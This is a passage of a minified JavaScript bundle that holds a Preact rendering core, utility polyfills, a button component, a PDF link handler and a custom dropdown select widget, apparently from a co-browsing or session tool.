strict";Object.defineProperty(t,"__esModule",{value:!0}),t.convertLinkToRegExp=void 0,r(84864),r(57465),r(27495);var n,i=(n=r(37047))&&n.__esModule?n:{default:n};t.convertLinkToRegExp=e=>e instanceof RegExp?e:(0,i.default)(e,{flags:"i"})},50104:(e,t,r)=>{var n=r(53661);function i(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=e.apply(this,n);return r.cache=o.set(i,s)||o,s};return r.cache=new(i.Cache||n),r}i.Cache=n,e.exports=i},50172:(e,t,r)=>{"use strict";r.r(t),r.d(t,{Component:()=>O,Fragment:()=>L,cloneElement:()=>X,createContext:()=>K,createElement:()=>I,createRef:()=>S,h:()=>I,hydrate:()=>J,isValidElement:()=>s,options:()=>i,render:()=>Q,toChildArray:()=>k});var n,i,o,s,a,c,l,u,d,f,h,p,v,_={},m=[],E=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,g=Array.isArray;function y(e,t){for(var r in t)e[r]=t[r];return e}function w(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function I(e,t,r){var i,o,s,a={};for(s in t)"key"==s?i=t[s]:"ref"==s?o=t[s]:a[s]=t[s];if(arguments.length>2&&(a.children=arguments.length>3?n.call(arguments,2):r),"function"==typeof e&&null!=e.defaultProps)for(s in e.defaultProps)void 0===a[s]&&(a[s]=e.defaultProps[s]);return b(e,a,i,o,null)}function b(e,t,r,n,s){var a={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==s?++o:s,__i:-1,__u:0};return null==s&&null!=i.vnode&&i.vnode(a),a}function S(){return{current:null}}function L(e){return e.children}function O(e,t){this.props=e,this.context=t}function C(e,t){if(null==t)return e.__?C(e.__,e.__i+1):null;for(var r;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e)return r.__e;return"function"==typeof e.type?C(e):null}function A(e){var t,r;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e){e.__e=e.__c.base=r.__e;break}return A(e)}}function N(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!T.__r++||c!=i.debounceRendering)&&((c=i.debounceRendering)||l)(T)}function T(){for(var e,t,r,n,o,s,c,l=1;a.length;)a.length>l&&a.sort(u),e=a.shift(),l=a.length,e.__d&&(r=void 0,n=void 0,o=(n=(t=e).__v).__e,s=[],c=[],t.__P&&((r=y({},n)).__v=n.__v+1,i.vnode&&i.vnode(r),G(t.__P,r,n,t.__n,t.__P.namespaceURI,32&n.__u?[o]:null,s,null==o?C(n):o,!!(32&n.__u),c),r.__v=n.__v,r.__.__k[r.__i]=r,V(s,r,c),n.__e=n.__=null,r.__e!=o&&A(r)));T.__r=0}function P(e,t,r,n,i,o,s,a,c,l,u){var d,f,h,p,v,E,g,y=n&&n.__k||m,w=t.length;for(c=R(r,t,y,c,w),d=0;d<w;d++)null!=(h=r.__k[d])&&(f=-1==h.__i?_:y[h.__i]||_,h.__i=d,E=G(e,h,f,i,o,s,a,c,l,u),p=h.__e,h.ref&&f.ref!=h.ref&&(f.ref&&B(f.ref,null,h),u.push(h.ref,h.__c||p,h)),null==v&&null!=p&&(v=p),(g=!!(4&h.__u))||f.__k===h.__k?c=M(h,c,e,g):"function"==typeof h.type&&void 0!==E?c=E:p&&(c=p.nextSibling),h.__u&=-7);return r.__e=v,c}function R(e,t,r,n,i){var o,s,a,c,l,u=r.length,d=u,f=0;for(e.__k=new Array(i),o=0;o<i;o++)null!=(s=t[o])&&"boolean"!=typeof s&&"function"!=typeof s?("string"==typeof s||"number"==typeof s||"bigint"==typeof s||s.constructor==String?s=e.__k[o]=b(null,s,null,null,null):g(s)?s=e.__k[o]=b(L,{children:s},null,null,null):null==s.constructor&&s.__b>0?s=e.__k[o]=b(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):e.__k[o]=s,c=o+f,s.__=e,s.__b=e.__b+1,-1!=(l=s.__i=D(s,r,c,d))&&(d--,(a=r[l])&&(a.__u|=2)),null==a||null==a.__v?(-1==l&&(i>u?f--:i<u&&f++),"function"!=typeof s.type&&(s.__u|=4)):l!=c&&(l==c-1?f--:l==c+1?f++:(l>c?f--:f++,s.__u|=4))):e.__k[o]=null;if(d)for(o=0;o<u;o++)null!=(a=r[o])&&!(2&a.__u)&&(a.__e==n&&(n=C(a)),H(a,a));return n}function M(e,t,r,n){var i,o;if("function"==typeof e.type){for(i=e.__k,o=0;i&&o<i.length;o++)i[o]&&(i[o].__=e,t=M(i[o],t,r,n));return t}e.__e!=t&&(n&&(t&&e.type&&!t.parentNode&&(t=C(e)),r.insertBefore(e.__e,t||null)),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function k(e,t){return t=t||[],null==e||"boolean"==typeof e||(g(e)?e.some(function(e){k(e,t)}):t.push(e)),t}function D(e,t,r,n){var i,o,s,a=e.key,c=e.type,l=t[r],u=null!=l&&!(2&l.__u);if(null===l&&null==a||u&&a==l.key&&c==l.type)return r;if(n>(u?1:0))for(i=r-1,o=r+1;i>=0||o<t.length;)if(null!=(l=t[s=i>=0?i--:o++])&&!(2&l.__u)&&a==l.key&&c==l.type)return s;return-1}function x(e,t,r){"-"==t[0]?e.setProperty(t,null==r?"":r):e[t]=null==r?"":"number"!=typeof r||E.test(t)?r:r+"px"}function j(e,t,r,n,i){var o,s;e:if("style"==t)if("string"==typeof r)e.style.cssText=r;else{if("string"==typeof n&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||x(e.style,t,"");if(r)for(t in r)n&&r[t]==n[t]||x(e.style,t,r[t])}else if("o"==t[0]&&"n"==t[1])o=t!=(t=t.replace(d,"$1")),s=t.toLowerCase(),t=s in e||"onFocusOut"==t||"onFocusIn"==t?s.slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=r,r?n?r.u=n.u:(r.u=f,e.addEventListener(t,o?p:h,o)):e.removeEventListener(t,o?p:h,o);else{if("http://www.w3.org/2000/svg"==i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==r?"":r;break e}catch(e){}"function"==typeof r||(null==r||!1===r&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==r?"":r))}}function U(e){return function(t){if(this.l){var r=this.l[t.type+e];if(null==t.t)t.t=f++;else if(t.t<r.u)return;return r(i.event?i.event(t):t)}}}function G(e,t,r,n,o,s,a,c,l,u){var d,f,h,p,v,_,m,E,I,b,S,C,A,N,T,R,M,k=t.type;if(null!=t.constructor)return null;128&r.__u&&(l=!!(32&r.__u),s=[c=t.__e=r.__e]),(d=i.__b)&&d(t);e:if("function"==typeof k)try{if(E=t.props,I="prototype"in k&&k.prototype.render,b=(d=k.contextType)&&n[d.__c],S=d?b?b.props.value:d.__:n,r.__c?m=(f=t.__c=r.__c).__=f.__E:(I?t.__c=f=new k(E,S):(t.__c=f=new O(E,S),f.constructor=k,f.render=Y),b&&b.sub(f),f.state||(f.state={}),f.__n=n,h=f.__d=!0,f.__h=[],f._sb=[]),I&&null==f.__s&&(f.__s=f.state),I&&null!=k.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=y({},f.__s)),y(f.__s,k.getDerivedStateFromProps(E,f.__s))),p=f.props,v=f.state,f.__v=t,h)I&&null==k.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),I&&null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(I&&null==k.getDerivedStateFromProps&&E!==p&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(E,S),t.__v==r.__v||!f.__e&&null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(E,f.__s,S)){for(t.__v!=r.__v&&(f.props=E,f.state=f.__s,f.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.some(function(e){e&&(e.__=t)}),C=0;C<f._sb.length;C++)f.__h.push(f._sb[C]);f._sb=[],f.__h.length&&a.push(f);break e}null!=f.componentWillUpdate&&f.componentWillUpdate(E,f.__s,S),I&&null!=f.componentDidUpdate&&f.__h.push(function(){f.componentDidUpdate(p,v,_)})}if(f.context=S,f.props=E,f.__P=e,f.__e=!1,A=i.__r,N=0,I){for(f.state=f.__s,f.__d=!1,A&&A(t),d=f.render(f.props,f.state,f.context),T=0;T<f._sb.length;T++)f.__h.push(f._sb[T]);f._sb=[]}else do{f.__d=!1,A&&A(t),d=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++N<25);f.state=f.__s,null!=f.getChildContext&&(n=y(y({},n),f.getChildContext())),I&&!h&&null!=f.getSnapshotBeforeUpdate&&(_=f.getSnapshotBeforeUpdate(p,v)),R=d,null!=d&&d.type===L&&null==d.key&&(R=z(d.props.children)),c=P(e,g(R)?R:[R],t,r,n,o,s,a,c,l,u),f.base=t.__e,t.__u&=-161,f.__h.length&&a.push(f),m&&(f.__E=f.__=null)}catch(e){if(t.__v=null,l||null!=s)if(e.then){for(t.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;s[s.indexOf(c)]=null,t.__e=c}else{for(M=s.length;M--;)w(s[M]);W(t)}else t.__e=r.__e,t.__k=r.__k,e.then||W(t);i.__e(e,t,r)}else null==s&&t.__v==r.__v?(t.__k=r.__k,t.__e=r.__e):c=t.__e=F(r.__e,t,r,n,o,s,a,l,u);return(d=i.diffed)&&d(t),128&t.__u?void 0:c}function W(e){e&&e.__c&&(e.__c.__e=!0),e&&e.__k&&e.__k.forEach(W)}function V(e,t,r){for(var n=0;n<r.length;n++)B(r[n],r[++n],r[++n]);i.__c&&i.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){i.__e(e,t.__v)}})}function z(e){return"object"!=typeof e||null==e||e.__b&&e.__b>0?e:g(e)?e.map(z):y({},e)}function F(e,t,r,o,s,a,c,l,u){var d,f,h,p,v,m,E,y=r.props||_,I=t.props,b=t.type;if("svg"==b?s="http://www.w3.org/2000/svg":"math"==b?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=a)for(d=0;d<a.length;d++)if((v=a[d])&&"setAttribute"in v==!!b&&(b?v.localName==b:3==v.nodeType)){e=v,a[d]=null;break}if(null==e){if(null==b)return document.createTextNode(I);e=document.createElementNS(s,b,I.is&&I),l&&(i.__m&&i.__m(t,a),l=!1),a=null}if(null==b)y===I||l&&e.data==I||(e.data=I);else{if(a=a&&n.call(e.childNodes),!l&&null!=a)for(y={},d=0;d<e.attributes.length;d++)y[(v=e.attributes[d]).name]=v.value;for(d in y)if(v=y[d],"children"==d);else if("dangerouslySetInnerHTML"==d)h=v;else if(!(d in I)){if("value"==d&&"defaultValue"in I||"checked"==d&&"defaultChecked"in I)continue;j(e,d,null,v,s)}for(d in I)v=I[d],"children"==d?p=v:"dangerouslySetInnerHTML"==d?f=v:"value"==d?m=v:"checked"==d?E=v:l&&"function"!=typeof v||y[d]===v||j(e,d,v,y[d],s);if(f)l||h&&(f.__html==h.__html||f.__html==e.innerHTML)||(e.innerHTML=f.__html),t.__k=[];else if(h&&(e.innerHTML=""),P("template"==t.type?e.content:e,g(p)?p:[p],t,r,o,"foreignObject"==b?"http://www.w3.org/1999/xhtml":s,a,c,a?a[0]:r.__k&&C(r,0),l,u),null!=a)for(d=a.length;d--;)w(a[d]);l||(d="value","progress"==b&&null==m?e.removeAttribute("value"):null!=m&&(m!==e[d]||"progress"==b&&!m||"option"==b&&m!=y[d])&&j(e,d,m,y[d],s),d="checked",null!=E&&E!=e[d]&&j(e,d,E,y[d],s))}return e}function B(e,t,r){try{if("function"==typeof e){var n="function"==typeof e.__u;n&&e.__u(),n&&null==t||(e.__u=e(t))}else e.current=t}catch(e){i.__e(e,r)}}function H(e,t,r){var n,o;if(i.unmount&&i.unmount(e),(n=e.ref)&&(n.current&&n.current!=e.__e||B(n,null,t)),null!=(n=e.__c)){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(e){i.__e(e,t)}n.base=n.__P=null}if(n=e.__k)for(o=0;o<n.length;o++)n[o]&&H(n[o],t,r||"function"!=typeof e.type);r||w(e.__e),e.__c=e.__=e.__e=void 0}function Y(e,t,r){return this.constructor(e,r)}function Q(e,t,r){var o,s,a,c;t==document&&(t=document.documentElement),i.__&&i.__(e,t),s=(o="function"==typeof r)?null:r&&r.__k||t.__k,a=[],c=[],G(t,e=(!o&&r||t).__k=I(L,null,[e]),s||_,_,t.namespaceURI,!o&&r?[r]:s?null:t.firstChild?n.call(t.childNodes):null,a,!o&&r?r:s?s.__e:t.firstChild,o,c),V(a,e,c)}function J(e,t){Q(e,t,J)}function X(e,t,r){var i,o,s,a,c=y({},e.props);for(s in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)"key"==s?i=t[s]:"ref"==s?o=t[s]:c[s]=void 0===t[s]&&null!=a?a[s]:t[s];return arguments.length>2&&(c.children=arguments.length>3?n.call(arguments,2):r),b(e.type,c,i||e.key,o||e.ref,null)}function K(e){function t(e){var r,n;return this.getChildContext||(r=new Set,(n={})[t.__c]=this,this.getChildContext=function(){return n},this.componentWillUnmount=function(){r=null},this.shouldComponentUpdate=function(e){this.props.value!=e.value&&r.forEach(function(e){e.__e=!0,N(e)})},this.sub=function(e){r.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){r&&r.delete(e),t&&t.call(e)}}),e.children}return t.__c="__cC"+v++,t.__=e,t.Provider=t.__l=(t.Consumer=function(e,t){return e.children(t)}).contextType=t,t}n=m.slice,i={__e:function(e,t,r,n){for(var i,o,s;t=t.__;)if((i=t.__c)&&!i.__)try{if((o=i.constructor)&&null!=o.getDerivedStateFromError&&(i.setState(o.getDerivedStateFromError(e)),s=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,n||{}),s=i.__d),s)return i.__E=i}catch(t){e=t}throw e}},o=0,s=function(e){return null!=e&&null==e.constructor},O.prototype.setState=function(e,t){var r;r=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=y({},this.state),"function"==typeof e&&(e=e(y({},r),this.props)),e&&y(r,e),null!=e&&this.__v&&(t&&this._sb.push(t),N(this))},O.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),N(this))},O.prototype.render=L,a=[],l="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,u=function(e,t){return e.__v.__b-t.__v.__b},T.__r=0,d=/(PointerCapture)$|Capture$/i,f=0,h=U(!1),p=U(!0),v=0},50283:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(94901),s=r(39297),a=r(43724),c=r(10350).CONFIGURABLE,l=r(33706),u=r(91181),d=u.enforce,f=u.get,h=String,p=Object.defineProperty,v=n("".slice),_=n("".replace),m=n([].join),E=a&&!i(function(){return 8!==p(function(){},"length",{value:8}).length}),g=String(String).split("String"),y=e.exports=function(e,t,r){"Symbol("===v(h(t),0,7)&&(t="["+_(h(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!s(e,"name")||c&&e.name!==t)&&(a?p(e,"name",{value:t,configurable:!0}):e.name=t),E&&r&&s(r,"arity")&&e.length!==r.arity&&p(e,"length",{value:r.arity});try{r&&s(r,"constructor")&&r.constructor?a&&p(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=d(e);return s(n,"source")||(n.source=m(g,"string"==typeof t?t:"")),e};Function.prototype.toString=y(function(){return o(this)&&f(this).source||l(this)},"toString")},50341:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,i=r(22292),o=(n=r(64556))&&n.__esModule?n:{default:n},s=r(10201);const a=["children","className","ariaLabel","title"];function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t,className:r,ariaLabel:n,title:c}=e,u=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,a);return(0,s.jsx)("button",l(l({className:(0,i.clsx)(o.default.base,r),"aria-label":n,title:null!=n?n:c},u),{},{children:t}))}},50505:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M15 10l4.553 -2.276a1 1 0 0 1 1.447 .894v6.764a1 1 0 0 1 -1.447 .894l-4.553 -2.276v-4z"}),(0,n.jsx)("path",{d:"M3 6m0 2a2 2 0 0 1 2 -2h8a2 2 0 0 1 2 2v8a2 2 0 0 1 -2 2h-8a2 2 0 0 1 -2 -2z"})]})},50689:(e,t,r)=>{var n=r(50002),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,o,s,a){var c=1&r,l=n(e),u=l.length;if(u!=n(t).length&&!c)return!1;for(var d=u;d--;){var f=l[d];if(!(c?f in t:i.call(t,f)))return!1}var h=a.get(e),p=a.get(t);if(h&&p)return h==t&&p==e;var v=!0;a.set(e,t),a.set(t,e);for(var _=c;++d<u;){var m=e[f=l[d]],E=t[f];if(o)var g=c?o(E,m,f,t,e,a):o(m,E,f,e,t,a);if(!(void 0===g?m===E||s(m,E,r,o,a):g)){v=!1;break}_||(_="constructor"==f)}if(v&&!_){var y=e.constructor,w=t.constructor;y==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof w&&w instanceof w||(v=!1)}return a.delete(e),a.delete(t),v}},50851:(e,t,r)=>{"use strict";var n=r(36955),i=r(55966),o=r(64117),s=r(26269),a=r(78227)("iterator");e.exports=function(e){if(!o(e))return i(e,a)||i(e,"@@iterator")||s[n(e)]}},51088:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(96395),s=r(10350),a=r(94901),c=r(33994),l=r(42787),u=r(52967),d=r(10687),f=r(66699),h=r(36840),p=r(78227),v=r(26269),_=r(57657),m=s.PROPER,E=s.CONFIGURABLE,g=_.IteratorPrototype,y=_.BUGGY_SAFARI_ITERATORS,w=p("iterator"),I="keys",b="values",S="entries",L=function(){return this};e.exports=function(e,t,r,s,p,_,O){c(r,t,s);var C,A,N,T=function(e){if(e===p&&D)return D;if(!y&&e&&e in M)return M[e];switch(e){case I:case b:case S:return function(){return new r(this,e)}}return function(){return new r(this)}},P=t+" Iterator",R=!1,M=e.prototype,k=M[w]||M["@@iterator"]||p&&M[p],D=!y&&k||T(p),x="Array"===t&&M.entries||k;if(x&&(C=l(x.call(new e)))!==Object.prototype&&C.next&&(o||l(C)===g||(u?u(C,g):a(C[w])||h(C,w,L)),d(C,P,!0,!0),o&&(v[P]=L)),m&&p===b&&k&&k.name!==b&&(!o&&E?f(M,"name",b):(R=!0,D=function(){return i(k,this)})),p)if(A={values:T(b),keys:_?D:T(I),entries:T(S)},O)for(N in A)(y||R||!(N in M))&&h(M,N,A[N]);else n({target:t,proto:!0,forced:y||R},A);return o&&!O||M[w]===D||h(M,w,D,{name:p}),v[t]=D,A}},51099:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(61701),r(13579),r(27495),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=r(50048),o=r(49715),s=r(44661),a=(n=r(97005))&&n.__esModule?n:{default:n};function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap;class _ extends o.NavigationHandler{constructor(e,t){var r;super(),c(this,f,void 0),c(this,h,void 0),c(this,p,e=>new URL(e,window.location.href).pathname.split("/").pop()),c(this,v,(e,t,r,n)=>{const{document:i}=n,o=document.createElement("div");o.style.width="100%",o.style.height="100%",i.load(e,t,r,{element:o,type:this.type}),l(h,this).openPdfViewer(e,o,()=>{const t=l(p,this).call(this,e);i.icon="",i.title=t,i.isLoading=!1})}),u(f,this,(null===(r=t.pdfLinks)||void 0===r?void 0:r.map(i.convertLinkToRegExp))||[]),u(h,this,new a.default(e,t.api))}get type(){return s.NAVIGATION_TYPE.PDF}shouldHandleEvent(e){return e.eventPhase!==Event.CAPTURING_PHASE&&!e.defaultPrevented}shouldHandle(e){const t=new URL(e,window.location.origin);return t.search="",l(f,this).some(e=>e.test(t))}handle(e,t,r,n){return l(v,this).call(this,e,t,r,n),{document:n.document}}}t.default=_},51112:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(7588),r(61701),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=r(20949),i=r(79883);function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var l=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap,T=new WeakMap,P=new WeakMap,R=new WeakMap;t.default=class{constructor(e){var t,r,c;o(this,l,void 0),o(this,u,void 0),o(this,d,void 0),o(this,f,void 0),o(this,h,void 0),o(this,p,void 0),o(this,v,void 0),o(this,_,void 0),o(this,m,void 0),o(this,E,void 0),t=this,c=e=>{s(u,this).has(e)||(s(u,this).add(e),e.addEventListener("mousedown",s(T,this)),e.addEventListener("keydown",s(P,this)),e.addEventListener("click",s(R,this),{capture:!0,passive:!0}))},(r=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(r="track"))in t?Object.defineProperty(t,r,{value:c,enumerable:!0,configurable:!0,writable:!0}):t[r]=c,o(this,g,()=>{var e,t,r;null===(e=s(_,this))||void 0===e||e.call(this),null===(t=s(m,this))||void 0===t||t.call(this),null===(r=s(E,this))||void 0===r||r.call(this),a(d,this,null)}),o(this,y,e=>{s(h,this)>=0&&s(f,this)[s(h,this)].removeHighlight(),s(f,this)[e].addHighlight(),a(h,this,e)}),o(this,w,()=>{if(s(h,this)<=0)return;let e=s(h,this)-1;for(;e>=0;){if(!s(f,this)[e].disabled)return s(y,this).call(this,e);e--}}),o(this,I,()=>{if(s(h,this)>=s(f,this).length-1)return;let e=s(h,this)+1;for(;e<s(f,this).length;){if(!s(f,this)[e].disabled)return s(y,this).call(this,e);e++}}),o(this,b,()=>{s(f,this)[s(h,this)].select()}),o(this,S,()=>{s(f,this).forEach(e=>e.removeHighlight())}),o(this,L,e=>{switch(a(p,this,!1),e.code){case"ArrowUp":e.preventDefault(),s(w,this).call(this);break;case"ArrowDown":e.preventDefault(),s(I,this).call(this);break;case"Space":case"Enter":e.preventDefault(),s(b,this).call(this);break;case"Escape":e.preventDefault(),s(g,this).call(this)}}),o(this,O,()=>{a(p,this,!0)}),o(this,C,e=>{const t=e.ownerDocument||document,r=(e=>{const t=e.createElement("style");return e.head.appendChild(t),{appendRule:e=>{try{t.sheet.insertRule(e,t.sheet.cssRules.length)}catch(e){}},cleanUp:()=>t.remove()}})(t);var o;a(E,this,r.cleanUp),(o=r.appendRule)('\n    .cbioSelect {\n      z-index: 2147483647;\n      background-color: #6e6e6e;\n      box-sizing: border-box;\n      padding: 5px;\n      font-size: 13px;\n      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;\n      border-radius: 5px;\n      border: 1px solid #ccc;\n      max-height: 300px;\n      overflow-y: auto;\n      scrollbar-width: thin;\n      scrollbar-color: #c0c0c0 transparent;\n    }\n  '),o("\n    .cbioOption {\n      color: white;\n      padding: 5px;\n      border-radius: 5px;\n      cursor: pointer;\n      display: flex;\n    }\n  "),o("\n    .cbioOption:hover {\n      background-color: #649eec;\n    }\n  "),o("\n    .cbioOptionIcon {\n      visibility: hidden;\n      margin-right: 5px;\n    }\n  "),o("\n    .cbioOptionSelect .cbioOptionIcon {\n      visibility: visible;\n    }\n  "),o("\n    .cbioOptionDisable {\n      color: #a9a9a9;\n      pointer-events: none;\n    }\n  "),o("\n    .cbioOptionHighlight.cbioOption {\n      background-color: #649eec;\n    }\n  "),o("\n    .cbioSelect::-webkit-scrollbar {\n      width: 8px;\n    }\n  "),o("\n    .cbioSelect::-webkit-scrollbar-track {\n      background: transparent;\n    }\n  "),o("\n    .cbioSelect::-webkit-scrollbar-thumb {\n      background-color: #c0c0c0;\n      border-radius: 4px;\n    }\n  "),o("\n    .cbioSelect::-webkit-scrollbar-thumb:hover {\n      background-color: #a0a0a0;\n    }\n  ");const c=s(l,this).isRedacted(e),u=((e,t,r,n,i)=>{const o=e.createElement("div");return o.classList.add("cbioSelect"),t&&o.classList.add("__cbio_ignored"),o.setAttribute("role","combobox"),o.setAttribute("aria-expanded","true"),o.tabIndex=0,o.addEventListener("keydown",r),o.addEventListener("mouseenter",n),o.addEventListener("mousemove",i),{element:o,addOption:e=>o.appendChild(e.element),cleanUp:()=>o.remove()}})(t,c,s(L,this),s(S,this),s(O,this));a(m,this,u.cleanUp);const d=Array.from(e.options);return a(f,this,d.map((r,n)=>{const{text:o,value:c,disabled:l}=r,d=!l&&r.selected,f=((e,t,r,n,i,o)=>{const s=e.createElement("div");s.classList.add("cbioOption"),n&&s.classList.add("cbioOptionDisable"),r&&s.classList.add("cbioOptionSelect"),s.setAttribute("role","option"),s.setAttribute("aria-disabled",n),s.setAttribute("aria-selected",r),s.addEventListener("mouseup",()=>i()),s.addEventListener("mouseenter",o);const a=e.createElement("img");a.className="cbioOptionIcon",a.src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M5 12l5 5l10 -10" /></svg>';const c=e.createElement("span");return c.innerText=t,s.appendChild(a),s.appendChild(c),{element:s,disabled:n,addHighlight:()=>{s.classList.add("cbioOptionHighlight"),s.scrollIntoView({block:"nearest",inline:"nearest"})},removeHighlight:()=>s.classList.remove("cbioOptionHighlight"),select:()=>i()}})(t,o,d,l,()=>{s(v,this)&&(e.value=c,r.selected=!0,e.dispatchEvent(new i.Event("input",{bubbles:!0})),e.dispatchEvent(new i.Event("change",{bubbles:!0})),s(g,this).call(this))},()=>{s(p,this)&&s(y,this).call(this,n)});return d&&(a(h,this,n),f.addHighlight()),u.addOption(f),f})),e.after(u.element),a(_,this,(0,n.autoUpdate)(e,u.element,((e,t)=>{let 